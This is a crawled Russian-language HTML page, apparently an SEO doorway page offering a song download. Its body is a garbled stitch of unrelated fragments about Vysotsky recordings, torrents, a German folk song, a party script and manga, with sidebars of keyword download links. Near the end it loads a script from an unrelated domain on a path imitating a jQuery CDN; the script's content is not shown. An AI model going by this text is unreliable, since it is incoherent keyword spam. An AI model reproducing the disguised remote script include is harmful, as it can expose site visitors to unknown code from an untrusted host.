

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-pesnya-ey-zaraza-skachat.html
body_size: 3473
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня эй зараза скачать - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня эй зараза скачать</h2>
                            </header>
                            <p>На сайте собрано подавляющее большинство оцифрованных записей с песнями и стихами В.С.Высоцкого. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Музыка » Владимир Высоцкий Wenn die Soldaten — немецкая народная песня, посвящённая солдатской службе. Песня выпущена группой The Shocking Blue в 1969-м году на диске At Home, в хит-парады она пробилась в 1970-м, заняв первые места в Европе и Америке. 
( В назначенный час все гости проходят в зал, рассаживаются за столиками.) Звучит ФОНОГРАММА № 1 – трехкратный перезвон курантов. юрий и это мой реп "ИСТОРИЯ" пишет - История,история из жизни девушки. Она была приличной девушкой училась как все, проводила вечера дома в семье. Для перехода на другие слайды вы можете использовать клавиши управления курсором (← →), либо просто кликая по картинке. Анатолий Дроздов Милашка Роман 1. Раз-два-три-четыре - вдох. 
Я уже часа два торчал в оружейке, и от безделья швырял штык- нож в деревянный столб. Все песни Владимира Высоцкого в хорошем качестве mp3: слушать, скачать бесплатно. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Wenn die Soldaten — немецкая народная песня, посвящённая солдатской службе. Песня выпущена группой The Shocking Blue в 1969-м году на диске At Home, в хит-парады она пробилась в 1970-м. Добрый вечер, друзья! Всем – добрый новогодний вечер! Вот и еще один год пролетел-прошумел. Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое Вы можете читать мангу Принц часть 1 - 3 Некромант и странствующий Бард. Легко и удобно. Аннотация: Никогда не бегайте под высоковольтной линией в грозу! Влад это не учел. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Вы можете читать мангу О моём перерождении в слизь часть 1 - 1 Смерть. и перерождение. Легко. Примечания автора: Лицам со слабой психикой, несовершеннолетним и беременным мамам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-maynkraft-pe-8-0-1.html">Скачать майнкрафт pe 8 0 1</a></li>
                                <li><a href="pjixj8-tolstaya-admiral-audiokniga.html">Толстая адмирал аудиокнига</a></li>
                                <li><a href="pjixj8-zapov-dnik-askan-ya-nova-prezentac-ya.html">Заповідник асканія нова презентація</a></li>
                                <li><a href="pjixj8-skachat-chity-v-avatariyu-vk.html">Скачать читы в аватарию вк</a></li>
                                <li><a href="pjixj8-plity-fortepiano-2.html">Плиты фортепиано 2</a></li>
                                <li><a href="pjixj8-mh-dlya-warcraft-3-frozen-throne-1-26.html">Мх для warcraft 3 frozen throne 1 26</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Все песни Владимира Высоцкого: слушать онлайн, скачать.</li>
<li>Дискография 30 CD (1960-1980)</li>
<li>Wenn die Soldaten — Википедия.</li>
<li>Venus - Факты о песне. The Shocking Blue (Шакин Блю.</li>
<li>Сценарий новогоднего вечера отдыха для взрослых Под звон.</li>
<li>Рэп стихи Стихи про рэп.</li>
<li>Чтение манги Принц 1 - 3 Некромант и странствующий Бард.</li>
<li>Дроздов Анатолий Федорович. Милашка.</li>
<li>ArtOfWar. Кривенко Виталий Яковлевич. Экипаж машины.</li>
<li>Чтение манги О моём перерождении в слизь 1 - 1 Смерть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-mod-na-actekov-gta-san-andreas.html">Скачать мод на ацтеков гта сан андреас</a></li>
                                            <li><a href="pjixj8-stimul-a-ya-ne-zabudu-akkordy-perebor.html">Стимул а я не забуду аккорды перебор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kak-rabotat-s-itools-3.html">Как работать с itools 3</a></li>
                                            <li><a href="pjixj8-nastya-kochetkova-mama-minus-skachat.html">Настя кочеткова мама минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-nokia-n85-shema.html">Нокиа n85 схема</a></li>
                                            <li><a href="pjixj8-zagruzochnaya-fleshka-na-android.html">Загрузочная флешка на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-anatoliy-nekrasov-materinskaya-lyubov-pdf.html">Скачать анатолий некрасов материнская любовь pdf</a></li>
                                            <li><a href="pjixj8-koly-my-vdoma-2-sezon-skachat.html">Колы мы вдома 2 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
